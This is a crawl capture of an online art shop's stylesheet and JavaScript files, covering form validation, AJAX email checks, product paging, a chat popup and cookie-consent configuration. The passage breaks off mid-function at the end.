	 #bottom h1.w950{width: calc(100% - 30px) !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.dafenvillageonline.com/css/style.css
body_size: 392
content:
/*公共样式*/

* { margin: 0px; padding: 0px; }

a { color: #333; text-decoration: none; outline:none; }

a:hover { text-decoration: none; color: #EF9223; }

a:active { text-decoration: none; color: #f60; star:expression(this.onFocus=this.blur());

}

img { border:0; }

.yellow { color:#F25406; }



/*样式*/


.prodpic { float: left; width: 1020px; padding:25px 0 31px 0; }

.prodpic ul li { float: left; width: 141px; display: block; text-align: center; padding:0 0 0 21px; }

.prodpic ul li font { float: left; width: 141px; font: bold 16px/100% Helvetica,Arial,sans-serif; padding:8px 0 0 0; }

.prodpic ul li font:hover{color: #EF9223;}

.prodpic a{ font:bold 16px/100% Helvetica,Arial,sans-serif;text-shadow:none}

#menus .subje a{ color:#333;text-shadow: none;

  font-family: Helvetica,Arial,sans-serif;

  line-height: 22px; }

  

  #menus .prodpic a{float: left;

font: bold 16px/100% Helvetica,Arial,sans-serif;

padding: 8px 0 0;

width: 141px;text-shadow:none; color:#333}

#menus .prodpic a:hover {color: #EF9223; }

#menus .subje a:hover {color: #EF9223; }

.subje { float: left; width: 995px; background-color:#F0F0F0; padding:25px 0 34px 0; border-top:1px solid #CCC; }

.subtitle h2 { font: 26px/100% "BebasNeueRegular",Arial,sans-serif; font-weight:bold; padding-left: 15px; }

.subtitle h2:hover{color: #EF9223;}

.submore { float: left; width: 995px; text-align: center; font: bold 16px/100% Helvetica,Arial,sans-serif; }

.submore:hover{color: #EF9223;}

.subclass { float: left; width: 995px; padding:15px 0 25px 0; }

.subclass ul{ padding-left:10px;}

.subclass ul li { float: left; width: 156px; font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height: 22px; padding-left:8px; display: block; }

.prodimg { float: left; width: 995px; padding:20px 0; }

.prodimg dl { float: left; width: 204px; text-align:center; padding:0 63px; display: block; }

.prodmtext { float: left; width: 204px; text-align: left; font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height: 22px; }

.prodmpic {padding:10px 0; }

      

#menus .prodimg a{text-align: center; text-shadow:none; color:#333}

#menus .prodimg .prodmtitle a{text-align: center; text-shadow:none; color:#333;  font: bold 16px/100% "Times New Roman",serif;}





.leftblock { float: left; width: 654px; }

.letbot { font: bold 15px/100% Helvetica,Arial,sans-serif; float: left; width: 654px; text-align:center; padding-top:37px; }

.otherblock { float: left; width: 484px; }

.learnblock { float: right; width: 160px; }

.subtitleH h2 { font: 16px/100% "BebasNeueRegular",Arial,sans-serif; font-weight:bold; padding-left: 15px; }

.subtitleH h2:hover{color: #EF9223;}

.other { float: left; width: 484px; padding-top:20px; }

.other ul li { float: left; width: 140px; font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height: 22px; padding-left:20px; display: block; }

.ripic { padding-top: 15px; }



.learn { float: left; width: 170px; padding-top:20px;}

.learn ul li { float: left; width: 160px; font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height: 22px;  display: block; }



.rightblock { float: right; width: 340px; }

.ritext {font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height:22px; padding-top:15px;  }



--- FILE ---
content_type: application/javascript
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/jscript/jscript_frmCheck.js
body_size: 1984
content:
/**
 * @package pearltea
 * @copyright Copyright 2007 slucky Team
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: frmCheck.js - create by tankai 2007-10-19
 */
function $get(obj){
	return typeof(obj) == "string" ? document.getElementById(obj) : obj;
}
function menuToggle(element, eventName, handler){
	  element = $get(element);
	  if (element.addEventListener) {
        element.addEventListener(eventName, handler, false);
      } else {
        element.attachEvent("on" + eventName, handler);
      }
}
function field_check(name, rule, field) {
	if (rule.indexOf("cpwd") > -1) {
		strTmp = rule.split("#");
		if (strTmp[0].inc("cpwd", "/") == true && field.value != $get(strTmp[1]).value) {
			
			return "The " + name + " must match your " + name.split(" Confirmation")[0];
		}
	}
	if (rule.inc("eml", "/") == true
			&& !/(\,|^)([\w+._]+@\w+\.(\w+\.){0,3}\w{2,4})/.test(field.value
					.replace(/-|\//g, "")) && !isNone(field.value)) {
		return "Is your "
				+ name
				+ " correct? Sorry, my system does not understand your email address.";
	}
	if (rule.inc("tel", "/") == true && !/(^[0-9+-]{3,30}$)/.test(field.value)
			&& !isNone(field.value)) {
		return "Is your "
				+ name
				+ " correct? Sorry, my system does not understand your telephone format.";
	}
	size = rule.sub("min", "/");
	if (size > 0) {
		if (field.value.trim().length < size && field.value.trim().length > 0) {
			return "Is your " + name
					+ " correct? Our system requires a minimum of " + size
					+ " characters.";
		}
	}
	size = rule.sub("max", "/");
	if (size > 0) {
		if (field.value.trim().length > size) {
			return "Is your " + name
					+ " correct? Our system requires a maximum of " + size
					+ " characters.";
		}
	}
	if (rule.inc("nnull", "/") == true && isNone(field.value)) {
		return "Sorry, " + name + " information is required.";
	}
	if (rule.inc("ischeck", "/") == true && !field.checked) {
		return name;
	}
	if (rule.inc("isselect", "/") == true && field.value == '-1') {
		return 'Please Choose "' + name + '"';
	}
	return "";
};

/* #ajax# */
var XMLHttp;
function createXMLHttpRequest() {
	if (window.XMLHttpRequest) {
		XMLHttp = new XMLHttpRequest();
	} else if (window.ActiveXObject) {
		try {
			XMLHttp = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {
		}
	}
}
var email_exist;
email_exist = false;
function sendRequest(url, div, param, select) {

	createXMLHttpRequest();
	if (param != '' && select != '') {
		url = url + '&' + param + '=' + document.getElementById(select).value;
	}
	if (typeof (extra) != 'undefined') {
		if (extra != '') {
			url = url + extra;
		}
	}
	XMLHttp.open('GET', url, true);
	XMLHttp.onreadystatechange = function processResponse() {
		var out_img = $(div).parentNode.getElementsByTagName("img")[0];
		var out_text = $(div);
		var out_input = $(div).parentNode.getElementsByTagName("input")[0];
		var msg = chkInput(out_input);
		var img_path = baseURL + "includes/templates/slucky/images/checkout";
		var error_bg = "#FEDFDF", blur_bg = "";
		if (XMLHttp.readyState == 4 && XMLHttp.status == 200) {
			if (XMLHttp.responseText.indexOf('__none__')==-1) {
				email_exist = true;
				msg = XMLHttp.responseText;
			} else {
				email_exist = false;
			}
			if (msg === "success" && !email_exist) {
				out_img.src = img_path + "/ico_T.gif";
				out_img.style.display = "inline";
				out_text.style.display = "none";
				out_input.style.backgroundColor = blur_bg;
				$(div).innerHTML = "";
			} else {
				msg = msg === "success" ? '' : msg;
				out_img.src = img_path + "/ico_F.gif";
				out_img.style.display = "inline";
				$('login-email-address').value = email_exist ? out_input.value
						: "";
				out_text.innerHTML = msg;
				out_text.style.display = "block";
				if ((out_input.tagName === "INPUT" && (out_input.type === "text" || out_input.type === "password"))
						|| out_input.tagName === "TEXTAREA") {
					out_input.style.backgroundColor = error_bg;
				}
			}
		} else {
			out_img.src = img_path + "/loading.gif";
		}

	};
	XMLHttp.send(null);
}
/* #表单验证# */
function fmChk(fm) {
	var name, rule, tmp, msgStr, size;
	if (fm == null || fm.tagName != "FORM") {
		alert("", null, "error");
		return;
	}
	for (i = 0; i < fm.length; i++) {
		var msgStr = chkInput(fm[i]);
		if (fm.name == 'create_account' && fm[i].name == 'email_address') {
			if ($('errorDiv').innerHTML !== '') {
				alert($('errorDiv').innerHTML);
				fm[i].focus();
				return false;
			}
		}
		if (msgStr != "success") {
			efocu(fm[i]);
			msg(msgStr);
			return false;
		}
	}
	return true;
};

function chkInput(obj) {
	var name, rule, msgStr;
	name = obj.getAttribute("chkName");
	rule = obj.getAttribute("chkRule");
	if (isNone(rule) || isNone(name))
		return "success";
	msgStr = field_check(name, rule, obj);
	if (msgStr != "") {
		return msgStr;
	} else {
		return "success";
	}
};

function msg(key) {
	alert(key);
};
var currentForm;
function initForm(el, func) {
	var img_path = baseURL + "includes/templates/slucky/images/checkout";
	(new Image(10, 10)).src = img_path + "/ico_F.gif";
	var error_bg = "#FEDFDF", blur_bg = "", focus_bg = "#FFFEE1";
	var formId = $(el);
	if (formId == null || formId.tagName != "FORM") {
		alert("", null, "error");
		return;
	}
	var addImage = '<img src="' + img_path + "/ico_T.gif"
			+ '" width="10" height="10" style="display:none;" class="pad_l"/>';
	if (formId.name == 'create_account') {
		var addDiv = '<div id="errorDiv" style="display:none;" class="red line_120"></div>';
	} else {
		var addDiv = '<div style="display:none;" class="red line_120"></div>';
	}
	var elArr = formId.elements;
	var elLen = elArr.length;
	for (i = 0; i < elLen; i++) {
		// insert the img and div
		var addHtml = elArr[i].getAttribute("chkRule");
		if (addHtml) {
			insHtm(elArr[i], addImage);
			insHtm(elArr[i], addDiv);

			// add the mouse style have check;
			elArr[i].onfocus = function() {
				if ((this.tagName === "INPUT" && (this.type === "text" || this.type === "password"))
						|| this.tagName === "TEXTAREA") {
					this.style.backgroundColor = focus_bg;
				}
			}
			elArr[i].onblur = function() {
				this.style.backgroundColor = blur_bg;
				var out_img = this.parentNode.getElementsByTagName("img")[0];
				var out_text = this.parentNode.getElementsByTagName("div")[0];
				var msg = chkInput(this);
				formId = this.parentNode.parentNode.parentNode.parentNode.parentNode;
				if (formId.name == 'create_account'
						&& this.name == 'email_address') {
					var url = formId.attributes['action'].value
							+ "&ajax=true&email_address=" + this.value;
					sendRequest(url, 'errorDiv', '', '');
				} else {
					if (msg === "success") {
						out_img.src = img_path + "/ico_T.gif";
						out_img.style.display = "inline";
						out_text.style.display = "none";
					} else {
						out_img.src = img_path + "/ico_F.gif";
						out_img.style.display = "inline";
						out_text.innerHTML = msg;
						out_text.style.display = "block";
						if ((this.tagName === "INPUT" && (this.type === "text" || this.type === "password"))
								|| this.tagName === "TEXTAREA") {
							this.style.backgroundColor = error_bg;
						}
					}
				}

				if (func != null) {
					try {
						eval(func);
					} catch (e) {
					}
				}
			}
		} else {
			// add the mouse style not check;
			if ((elArr[i].tagName === "INPUT" && (elArr[i].type === "text" || elArr[i].type === "password"))
					|| elArr[i].tagName === "TEXTAREA") {
				elArr[i].onfocus = function() {
					this.style.backgroundColor = focus_bg;
				}
				elArr[i].onblur = function() {
					this.style.backgroundColor = blur_bg;
					if (func != null) {
						try {
							eval(func);
						} catch (e) {
						}
					}
				}
			}
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/jscript/jscript_function.js
body_size: 3221
content:
var isWin = (navigator.platform == "Win32") || (navigator.platform == "Windows");        
var isIE=navigator.userAgent.indexOf("IE")>0;
var isIE5=navigator.userAgent.indexOf("IE 5.0")>0;
var isIE6=navigator.userAgent.indexOf("IE 6.0")>0;
var isNav=(navigator.appName.indexOf("Netscape")!=-1);
var element;
function $(obj){
	return typeof(obj) == "string" ? document.getElementById(obj) : obj;
}
String.prototype.trim=function(){
	return this.replace(/(^[\s]*)|([\s]*$)/g, "");
};
function hide(el) {
	element = $(el);
	element.style.display = 'none';
}
function show(el) {
	element = $(el);
	element.style.display = '';
}
function remove(el){
	element = $(el);
	element.parentNode.removeChild(element);
}
function toggle(el) {
    el = $(el);
	if(el.style.display=="none"){
		el.style.display='block';
	}else{
		el.style.display='none';
	}
}

/*==================================================*/

function scrollup(o,h,d){	
	timer_flg = false;
	if(d==h){
	   var t = o.firstChild;
	   o.appendChild(t);
	   t.style.marginTop=o.firstChild.style.marginTop='0px';
	   d=0;
	   timer_flg = true;
	}
	else{
	   var s=3,d=d+s,l=(d>=h?d-h:0);
	   o.firstChild.style.marginTop=-d+l+'px';
	   window.setTimeout(function(){scrollup(o,h,d-l)},20);
	}
}


function scrollup_online(o,h,d){
	online_timer_flg = false;
	if(d==h){
	   var t = o.firstChild;
	   o.appendChild(t);
	   t.style.marginTop=o.firstChild.style.marginTop='0px';
	   d=0;
	   online_timer_flg = true;
	}
	else{
	   var s=3,d=d+s,l=(d>=h?d-h:0);
	   o.firstChild.style.marginTop=-d+l+'px';
	   window.setTimeout(function(){scrollup_online(o,h,d-l)},20);
	}
}

///////////////
function addListener(element, type, expression, bubbling)
{
  bubbling = bubbling || false;
  if(window.addEventListener)	{ // Standard
    element.addEventListener(type, expression, bubbling);
    return true;
  } else if(window.attachEvent) { // IE
    element.attachEvent('on' + type, expression);
    return true;
  } else return false;
}

var ImageLoader = function(url){
  this.url = url;
  this.image = null;
  this.loadEvent = null;
};

ImageLoader.prototype = {
  load:function(){
    this.image = document.createElement('img');
    var url = this.url;
    var image = this.image;
    var loadEvent = this.loadEvent;
    addListener(this.image, 'load', function(e){
      if(loadEvent != null){
        loadEvent(url, image);
      }
    }, false);
    this.image.src = this.url;
  },
  getImage:function(){
    return this.image;
  }
};

function loadImage(objId,urls){
var loader = new ImageLoader(urls);
loader.loadEvent = function(url){
 obj = $(objId);
 obj.src = url;
}
loader.load();
}

function rewrite_url(pname , pid){
	if(pid == null || pid == "undefined" ) {return ""};
	var re = /[^a-zA-Z0-9]/ig;
	var url = "";
	if(FRIENDLY_URLS != null && FRIENDLY_URLS == 'true'){
		url = baseURL + pname.replace(re,"-") + "_p" + pid + ".html";
	}
	else{
		url = linkURL+pid;
	}
	return url;
}
/////////////////
/*the li scroll*/
function page_go(id,num, c,t,cid){
	var Prev = id + "Prev";
	var Next = id + "Next";	
	var pageId = id + "Page";
	var Page = 0;
	var currentPage = 1;
	var PageNumber = Math.ceil(t/num);
	var activeClick = true;
	var gopage = 0;

	if(num>t){activeClick = false;}
	if(c >= num){
		if(t!=null){
			gopage = Math.ceil(c/num);
			if(c % num == 0) gopage++; 		
		}
		updateProduct('goto', gopage);
	}
	
	function updateProduct(type, gopage) {
		if(type=='pre') {Page -= parseInt(num);currentPage--};
		if(type=='next') {Page += parseInt(num);currentPage++};
		if(type=='goto' && gopage != null) {Page = (gopage-1) * num ; currentPage = gopage;}
		if(Page<0) {
			Page=num*(PageNumber-1);
			currentPage=PageNumber;
		}
		if(Page>=t) {
			Page=0;
			currentPage=1;
		}
		
		$(pageId).innerHTML = currentPage +'/'+PageNumber;
		
		for(i=0;i<num;i++){
			if(i >= productPrice.length){
				break;
			}
			n_page = i + Page;
			$('cell_price'+i).innerHTML=productPrice[n_page];
			$('cell_link'+i).href = rewrite_url(productName[n_page], productID[n_page]);
			$('cell_link'+i).title = productName[n_page];
			
			$('li'+i).style.display='block';
			if(productID[n_page] == null){
				$('li'+i).style.display='none';
				continue;
			}
			if(num==4)$('cell_img'+i).src=baseURL+"images/root/loading_img_b.gif";
			if(num==8)$('cell_img'+i).src=baseURL+"images/root/loading_img_s.gif";
			$('cell_img'+i).alt=productName[n_page];
			$('cell_img'+i).title=productName[n_page];
			loadImage('cell_img'+i,imgURL+productIMG[n_page]);
			if(cid != null){
				if(cid == productID[n_page]){
					$('cell_img'+i).className = 'allborder';
				}
				else{
					$('cell_img'+i).className = '';
				}
			}
			
			if(productSourcePrice != null){
				$('cell_source_price'+i).innerHTML=productSourcePrice[n_page];
			}
			if(productSubName != null && productName != null){
				$('cell_name_link'+i).innerHTML=productSubName[n_page];
				$('cell_name_link'+i).href=rewrite_url(productName[n_page], productID[n_page]);
				$('cell_name_link'+i).title=productName[n_page];
			}
			if(productFlg != null){
				var tmp = productFlg[n_page].split('#');
				if(tmp.length < 4) continue;
				$('sold_out_s'+i).style.display = (tmp[0] > 0) ? 'block' : 'none';
				$('almost_sold_out_s'+i).style.display = (tmp[1] > 0) ? 'block' : 'none';				
				if(tmp[2] > 0){
					$('product_count_s'+i).innerHTML=tmp[2];
				}
				$('product_count_s'+i).style.display = (tmp[2] > 0) ? 'block' : 'none';				
				$('sale_item_s'+i).style.display = (tmp[3] > 0) ? 'block' : 'none';				
			}
		}
	}

	$(pageId).innerHTML = currentPage +'/'+PageNumber;
	$(Prev).onclick = function () {
		if(!activeClick) return false;
		updateProduct('pre');
	}
	$(Next).onclick = function () {
		if(!activeClick) return false;
		updateProduct('next');
	}	
}

function postAjax(url,content,onComplete){
	var options=new Object();
	options.method="post";
	options.asynchronous=true;
	options.parameters=content;
	options.onComplete=onComplete;
	return new Ajax.Request(url, options);
}

function checkWholesalNewsletter(id){
	if ($(id) == null) return;	
	if(checkEmail(id)){
		hide('wholesale_newsletter_text');
		show('wholesale_newsletter_loading');
			postAjax(window.location.pathname + '?main_page=wholesale_newsletter' , id + '=' + $(id).value, function(ajax){
			if(ajax.readyState==4&&ajax.status == 200){		
				$('wholesale_newsletter_text').innerHTML = ajax.responseText;
				hide('wholesale_newsletter_loading');
				show('wholesale_newsletter_text');
				if(ajax.responseText.indexOf('touch')>0){
					$(id).value = '';
				}
			}
		});	
	}
}

function checkEmail(id){
	var email = $(id) == null ? '' : $(id).value;
	if(!/(\,|^)([\w+._]+@\w+\.(\w+\.){0,3}\w{2,4})/.test(email.replace(/-|\//g,""))){
		$(id).focus();
		alert('Please check your email address.\nYour email addresses should look like "myname@gmail.com"');
		return false;
	}
	else{
		return true;	
	}
}


function show_chat_div(obj){
	var name = obj.getAttribute("title");
	var email1 = obj.getAttribute("email1");
	var email2 = obj.getAttribute("email2");
	var email3 = obj.getAttribute("email3");
	var email4 = obj.getAttribute("email4");
	
	var skype1 = obj.getAttribute("skype1");
	var skype2 = obj.getAttribute("skype2");
	var skype3 = obj.getAttribute("skype3");
	var skype4 = obj.getAttribute("skype4");
	
	var str = "";//"<strong class='red in_1em big'>"+name+"</strong>";
	    str += "<ul class='gray_trangle_list'>";
		    str += "<li class='msn_img'><b>MSN & Email</b></li>";
			
	    if(email1!=null && email1 != ""){
	    	str += "<li><a href='mailto:" + email1 + "'>" + email1 + "</a> - showQ</li>";
	    }
	   if(email2!=null && email2 != ""){
	    	str += "<li><a href='mailto:" + email2 + "'>" + email2 + "</a> - showQ</li>";
	    }
		if(email3!=null && email3 != ""){
	    	str += "<li><a href='mailto:" + email3 + "'>" + email3 + "</a> - showQ</li>";
	    }
		if(email4!=null && email4 != ""){
	    	str += "<li><a href='mailto:" + email4 + "'>" + email4 + "</a> - showQ</li>";
	    }
	    	str += "<li class='skype_img'><b>Skype Talk</b></li>";
	    
	    if(skype1!=null && skype1 != ""){
	   		str += "<li><a href='skype:"+ skype1 +"?call'>" + skype1 + "</a> - showQ</li>";
	    }
	   if(skype2!=null && skype2 != ""){
	   		str += "<li><a href='skype:"+ skype2 +"?call'>" + skype2 + "</a> - showQ</li>";
	    }
		if(skype3!=null && skype3 != ""){
	   		str += "<li><a href='skype:"+ skype3 +"?call'>" + skype3 + "</a> - showQ</li>";
	    }
		if(skype4!=null && skype4 != ""){
	   		str += "<li><a href='skype:"+ skype4 +"?call'>" + skype4 + "</a> - showQ</li>";
	    }
		
	    str += "</ul>";	
	$('chat_div_name').innerHTML = str;
	
	hide_select('in');
			
	toggle('chat_div');
	
	return false;
}

function close_chat_div(){
	hide('chat_div');
	hide_select("out");
}

function hide_select(what){	
  var anchors = document.getElementsByTagName("select");
  if (what=="in") {
 	 for (var i=0; i<anchors.length; i++) {
 	 	if(anchors[i].getAttribute("rel")=="dropdown"){
 			anchors[i].style.visibility="hidden";
 	 	}
 	 }
  } 
  else {
 	for (var i=0; i<anchors.length; i++) {
 		if(anchors[i].getAttribute("rel")=="dropdown"){
 	    	anchors[i].style.visibility="visible";
 		}
	}
  }
}

function back(num){
	history.go(num);
	return false;
}
function floatBox(posEL,element){
	var posX,posY,pos,offTop;
	var width = 339;
	var height = 328; 
	if(isIE){
		pos = $(posEL).childNodes[0];
		offTop = 120;
	}else{
		pos = $(posEL);
		offTop = 130;
	}
	posX = pos.offsetLeft-width;
	posY = pos.offsetTop-offTop;
	
	var box = $('pop_window');
    box.style.position = 'absolute';   
    box.style.zIndex = 999;
    box.style.top = posY + 'px';    
    box.style.left = posX + 'px';    
    box.style.width = width + 'px';    
    box.style.height = height + 'px';
	var str ="<img onclick='close_box(this)' src='"+baseURL+"images/root/close.gif' class='hand' title='close' alt='close' id='floatBox_img'/><div class='png'>";
	switch (element){
		
		case 'shipping_info':
		                     str += shipping_info;
		                     break;
        case 'payment_option':
                              str += payment_option;
                              break;
        case 'shipping_costs':
                              str += shipping_costs;
                              break;
		case 'questions':
                              str += questions;
                              break;                              
		default : str += content;
		          break;
		
	}	
	str += "</div>";
	box.innerHTML = str;
	show('pop_window');
	return false;
}
function close_box(obj){	
	hide(obj.parentNode);
}


function g(o){return document.getElementById(o);}
function HoverLi(n)
{
	for(var i=1;i<=2;i++){g('tb_'+i).className='normaltab';g('tbc_0'+i).className='undis';}
	g('tbc_0'+n).className='dis';g('tb_'+n).className='hovertab';
}

function MM_showHideLayers() { //v9.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function ap_showHideLayers() { //v9.0
  var i,p,v,obj,args=ap_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
function aps_showHideLayers() { //v9.0
  var i,p,v,obj,args=aps_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function aps_showHideLayers() { //v9.0
  var i,p,v,obj,args=aps_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
function img_showHideLayers() { //v9.0
  var i,p,v,obj,args=img_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
//-

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/46157404.js
body_size: 561
content:
_iub.csRC = { consApiKey: 'jvyfnteKU09MkT1egqZPEH4DocXaYQZJ', consentDatabasePublicKey: 'oEwQQ54VabHkLkTs5cZbG9alolTsC1wk', publicId: 'd90757be-9ce9-4198-81f7-7466e8632061', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1];
_iub.cpUpd = 1731399524;
_iub.csFeatures = {"geolocation_setting":false,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":"en","mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 1;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"fadpApplies":true,"floatingPreferencesButtonColor":"#FFFFFF","floatingPreferencesButtonDisplay":"bottom-left","lang":"en","perPurposeConsent":true,"siteId":3715398,"usprApplies":true,"usPreferencesWidgetDisplay":"inline-center","cookiePolicyId":46157404,"i18n":{"en":{"banner":{"title":"DAFEN&CO., LTD. --- Privacy & Cookies","dynamic":{"body":"www.dafenvillageonline.com/ and selected third parties collect personal information and use cookies or similar technologies for technical purposes and, with your consent, for functionality, experience, measurement and marketing (personalized ads).\n\nYou can freely give, deny, or withdraw your consent at any time by accessing the preferences panel. Denying consent may make related features unavailable.\n\nUse the “Accept” button to consent. Use the “Reject” button to continue without accepting."}}}},"banner":{"acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#DCAA6E","acceptButtonDisplay":true,"backgroundColor":"#BD7EBE","closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#DCAA6E","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"linksColor":"#757BE5","ownerName":"www.dafenvillageonline.com/","position":"bottom","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#DCAA6E","rejectButtonDisplay":true,"showTotalNumberOfProviders":true,"theme":"autumn-light_trend","textColor":"#F6F6F6"}};


--- FILE ---
content_type: application/javascript
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/jscript/jscript_prototype.js
body_size: 8026
content:
var isWin = (navigator.platform == "Win32") || (navigator.platform == "Windows");
var isIE=navigator.userAgent.indexOf("IE")>0;
var isIE5=navigator.userAgent.indexOf("IE 5.0")>0;
var isIE6=navigator.userAgent.indexOf("IE 6.0")>0;
var isNav=(navigator.appName.indexOf("Netscape")!=-1);
var element;
function $get(obj){
	return typeof(obj) == "string" ? document.getElementById(obj) : obj;
}
String.prototype.trim=function(){
	return this.replace(/(^[\s]*)|([\s]*$)/g, "");
};
/********************

      UTILITIES
      
********************/
function findPos(obj) {
	var curleft = curtop = 0;
	if(obj.offsetParent) {
		while(obj.offsetParent) {
			curleft += obj.offsetLeft;
			curtop += obj.offsetTop;
			obj = obj.offsetParent;
		}
	}
	return [curleft,curtop];
}
function addEventSimple(obj,evt,fn) {
	if (obj.addEventListener)
		obj.addEventListener(evt,fn,false);
	else if (obj.attachEvent)
		obj.attachEvent('on'+evt,fn);
}

function removeEventSimple(obj,evt,fn) {
	if (obj.removeEventListener)
		obj.removeEventListener(evt,fn,false);
	else if (obj.detachEvent)
		obj.detachEvent('on'+evt,fn);
}

function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++)
	{
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

function eraseCookie(name) {
	createCookie(name,"",-1);
}

/*#数组添加成员#*/
Array.prototype.add=function(key){
	this[this.length]=key;
};

/*#字符串是否为空 true 为空#*/
function isNone(str){
	return str==null||str.trim()=="" ? true:false;
};

/*#将焦点指定到对应的obj上#*/
function efocu(obj){
	try{$get(obj).focus();}catch(e){}
};

/*#插入HTML代码#*/
function insHtm(obj,code,pos){
	obj=$get(obj);
	if(isIE){
		obj.parentNode.insertAdjacentHTML(pos==null?"beforeend":"afterbegin",code);
	}
	else{
		var r=obj.ownerDocument.createRange();
		r.setStartBefore(obj);
		eval("obj.parentNode."+(pos==null?"appendChild":"insertBefore")+"(r.createContextualFragment(code),obj.parentNode.firstChild)");
	}
}


/*#查看k1是否在当前字符串中,k2为分割符默认为逗号#*/
String.prototype.inc=function(k1,k2){
	if(k2==null){k2=","};
	return (k2+this+k2).indexOf(k2+k1+k2) > -1 ? true:false;
};

/*#从字符串中截取k1字符串#*/
String.prototype.sub=function(k1,k2){
	if(k2==null){k2=","};
	var tmp = k2 + this + k2;
	var size = tmp.indexOf(k1);
	if(size ==-1){
		return 0;
	}
	var i = 0;
	while(tmp.charAt(size+3+i) != '/'){
		i++;
	}
	return tmp.substring(size+3,size+3+i);
};

function hide(el) {
	element = $get(el);
	element.style.display = 'none';
}
function show(el) {
	element = $get(el);
	element.style.display = '';
}
function remove(el){
	element = $get(el);
	element.parentNode.removeChild(element);
}
function toggle(el) {
    el = $get(el);
	if(el.style.display=="none"){
		el.style.display='block';
	}else{
		el.style.display='none';
	}
}
function menuToggle(element, eventName, handler){
	  element = $get(element);
	  if (element.addEventListener) {
        element.addEventListener(eventName, handler, false);
      } else {
        element.attachEvent("on" + eventName, handler);
      }
}
/*==================================================*/
function setOpacity(opacity, theID) {
	var object = $get(theID).style;
	if (navigator.userAgent.indexOf("Firefox") != -1) {
		if (opacity == 100) { opacity = 99.9999; } // This is majorly awkward
	}
	object.filter = "alpha(opacity=" + opacity + ")"; // IE/Win
	object.opacity = (opacity / 100);                 // Safari 1.2, Firefox+Mozilla
}

function getSize() {
	//var myWidth,myHeight,myScroll;
	if (self.innerHeight) { // Everyone but IE
		myWidth = window.innerWidth;
		myHeight = window.innerHeight;
		myScroll = window.pageYOffset;
	} else if (document.documentElement && document.documentElement.clientHeight) { // IE6 Strict
		myWidth = document.documentElement.clientWidth;
		myHeight = document.documentElement.clientHeight;
		myScroll = document.documentElement.scrollTop;
	} else if (document.body) { // Other IE, such as IE7
		myWidth = document.body.clientWidth;
		myHeight = document.body.clientHeight;
		myScroll = document.body.scrollTop;
	}
}

var str = '<div id=\"WWPopup\" style=\"height:56px;display:none;margin:-56px auto 0 auto;width:952px;background:#fff url('+baseURL+'/images/root/blue_bg.gif) repeat-x;\"><div id=\"WWPopupBody\" style=\"width:900px;height:50px;margin:0 auto;color:#333;padding-top:3px;font-weight:bold;font:12px Arial,Helvetica, sans-serif;position: relative;\">';
	str += '<strong>Important Notice:</strong> Dear Customers, Due to data migration, for customer who made order during PST 10:00PM May 31st to PST 9:00PM June 2nd, your order information and login information will be unavailable temporarily. We\'ll finish the data merge in the next 24 hours. Please note your order is being processed normally during the merge of data. If you have any questions please email to <a href="mailto:Shoppinglucky@shoppinglucky.com" class="u b">Shoppinglucky@shoppinglucky.com</a>. We apologize for any inconvenience.';
	str+='</div></div>';
//document.write(str);

function flashWrite( id, flashUri, vWidth, vHeight, winMode ) {
	var _obj_ = "";
